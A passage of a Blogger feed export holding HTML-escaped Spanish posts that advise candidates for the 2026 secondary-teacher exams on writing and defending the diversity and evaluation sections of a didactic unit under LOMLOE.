ello,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Edebo partir del artículo 19 del RD 217\/2022 de la ESO (artículo 25 para el RD 243\/2022 de bachillerato) que nos habla de las diferencias individuales. A lo largo de la normativa LOMLOE se hace especial hincapié en que debemos utilizar los\u0026nbsp;\u003Ci\u003E\u003Cu\u003Eprincipios del Diseño universal para el aprendizaje (DUA\u003C\/u\u003E\u003C\/i\u003E)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara atender a estas diferencias individuales y utilizar los principios DUA podemos hacer adaptarnos en la metodología, las actividades, la evaluación los agrupamientos de clase etc. algo que hemos explicado con detenimiento en la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003ELA DIVERSIDAD EN LA LOMLOE (programación didáctica).\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPor tanto,\u003C\/span\u003E\u0026nbsp;en nuestro documento debemos indicar cómo vamos a aplicar estos principios DUA y los diferentes ritmos de aprendizaje. Debemos tener cuenta, que hay que adaptarse no solo a los que tienen dificultades, sino tambén a los que van aventajados. Es decir que aquellos que tengan capacidad puedan ampliar contenidos, y aquellos que están teniendo problemas puedan llegar a los objetivos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAdemás,\u0026nbsp;\u003C\/b\u003E\u0026nbsp;debemos echar un buen vistazo a\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enuestra normativa autonómica\u003C\/a\u003E\u003C\/i\u003E. Por un lado, el decreto u orden de cada Comunidad Autónoma puede incluir elementos que debemos considerar en la atención a la diversidad. Por otro lado, a\u003Cb\u003Elgunas Comunidades tienen decretos, órdenes o Instrucciones especiales para la atención la diversidad.\u0026nbsp;\u003Cu\u003EDebemos leerlas a fondo.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para escribir, por un lado, las medidas que tomaremos con los ANEAE que tengamos, y por otro lado cómo atenderemos a las diferencias individuales con alguno de los principios DUA. Al tener tan poco espacio apenas podremos escribir unas pinceladas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVamos a seguir tres sencillos pasos para no perdernos (casi siempre es lo mejor) a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1. EXPLICAR QUÉ ES LA ATENCIÓN A LA DIVERSIDAD.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEmpezamos recordando la normativa de la atención a la diversidad, que como sabemos viene del artículo 71 al 79 de la LOMLOE ,\u0026nbsp;\u003Cb\u003Easí como la normativa propia de nuestra Comunidad Autónoma\u003C\/b\u003E. También podemos recordar qué significa atender a la diversidad y por qué es importante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2. EXPLICAR COMO ATIENDO A LA DIVERSIDAD EN ESTA UNIDAD DIDÁCTICA O SITUACIÓN DE APRENDIZAJE\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa he dejado claro la importancia de atender a la diversidad. Llega el momento de entrar en materia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAlumnos con necesidades especiales de apoyo educativo (ANEAE).\u0026nbsp;\u003C\/b\u003ESi los tengo, debería mencionar qué medidas aplicaré para adaptarnos a sus circunstancias particulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAtención a las diferencias individuales y diferentes ritmos de aprendizaje\u003C\/b\u003E. Debemos explicar cómo nos vamos a adaptar a las diferencias entre alumnos y\u003Cu\u003E\u0026nbsp;cómo aplicamos los principios y pautas DUA\u003C\/u\u003E. Obviamente no podremos explicar las 9 pautas, pero si podemos explicar algunos ejemplos de maneras en las que nos adaptamos a estas diferencias individuales a través del DUA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar que tengo\u0026nbsp;\u003Cu\u003Eactividades diseñadas para los diferentes ritmos\u003C\/u\u003E\u0026nbsp;de aprendizaje, (por ejemplo, actividades de ampliación y refuerzo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar mis diferentes\u0026nbsp;\u003Cu\u003Einstrumentos de evaluación\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- También puedo indicar\u003Cu\u003E\u0026nbsp;diferentes agrupamientos\u0026nbsp;\u003C\/u\u003Eque tengo pensados para desarrollar algunos contenidos o conseguir determinados objetivos y competencias.\u0026nbsp; Como siempre digo, relacionar el apartado actual con apartados anteriores de la unidad, suele ser señal de gran control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si tengo preparado\u0026nbsp;\u003Cu\u003Ecualquier estrategia metodológica especial\u003C\/u\u003E\u0026nbsp;para diferentes alumnos también haría referencia a ello aquí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si hago adaptaciones en algunos\u0026nbsp;\u003Cu\u003Erecursos didácticos\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eetc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3. CONCLUIR EL APARTADO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto debemos recalcar al tribunal que es imposible tener planificado medidas para las ilimitadas circunstancias que pueden ocurrir en cada clase, y que como dijimos en la programación, tenemos medios para detectar la diversidad de aprendizaje y que pondremos los medios oportunos para actuar si se produce.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERespira. Esto se acaba. Sólo nos queda la\u0026nbsp;BIBLIOGRAFÍA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede esta\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; font-family: arial; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html","title":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s72-c\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4030673615019478140"},"published":{"$t":"2026-01-06T17:50:00.001+01:00"},"updated":{"$t":"2026-01-07T11:18:30.616+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s1600\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s640\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlegamos a la temida parte de la evaluación en la unidad didáctica \/situación de aprendizaje. Muchos opositores cuando empiezan a leer esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/a\u003E, esperan este apartado como agua de mayo. Así que vamos a ver cómo podemos enfocarlo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa evaluación no es ni más ni menos que el proceso que nos permite conocer si nuestros alumnos están consiguen los objetivos marcados y desarrollar las competencias de las que tanto nos habla la ley. Es un apartado muy temido por opositores (algunos tienen pesadillas por las noches), pero tocando todos los elementos importantes, tendremos todo bien controlado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn esta entrada vamos explicar, como siempre, qué debería venir en el documento y cómo defenderlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: 